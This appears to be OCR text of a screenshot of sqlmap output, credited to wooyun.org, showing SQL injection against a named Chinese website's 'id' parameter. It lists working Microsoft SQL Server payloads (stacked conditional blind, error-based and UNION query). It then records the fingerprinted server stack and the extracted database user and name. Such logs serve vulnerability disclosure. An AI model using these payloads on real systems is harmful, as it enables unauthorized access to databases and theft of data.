 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
Parameter: id (GET)
Type: boolean-based blind
Title: Microsoft SQL Server/Sybase stacked conditional-error blind queries
Payload: id=1; IF(3935=3935) SELECT 3935 ELSE DROP FUNCTION MMnL--
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: id=1 AND 9270=CONVERT(INT,(SELECT CHAR(113)+CHAR(113)+CHAR(120)+CHA
R(120)+CHAR(113)+(SELECT (CASE WHEN (9270=9270) THEN CHAR(49) ELSE CHAR(48) END)
)+CHAR(113)+CHAR(98)+CHAR(122)+CHAR(122)+CHAR(113)))
Type: UNION query
Title: Generic UNION query (NULL) - 14 columns
Payload: id=1 UNION ALL SELECT CHAR(113)+CHAR(113)+CHAR(120)+CHAR(120)+CHAR(
113)+CHAR(106)+CHAR(113)+CHAR(97)+CHAR(100)+CHAR(81)+CHAR(111)+CHAR(67)+CHAR(80)
+CHAR(101)+CHAR(106)+CHAR(113)+CHAR(98)+CHAR(122)+CHAR(122)+CHAR(113),NULL,NULL,
NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL--
---
[21:12:39] [INFO] testing Microsoft SQL Server
[21:12:39] [INFO] confirming Microsoft SQL Server
[21:12:40] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[21:12:40] [INFO] fetching current user
current user: 'anmai'
[21:12:41] [INFO] fetching current database
current database: 'KY_Manage'
[21:12:41] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 4 times
[21:12:41] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.gxbyzx.cn'
[*] shutting down at 21:12:41
www.wooyun.org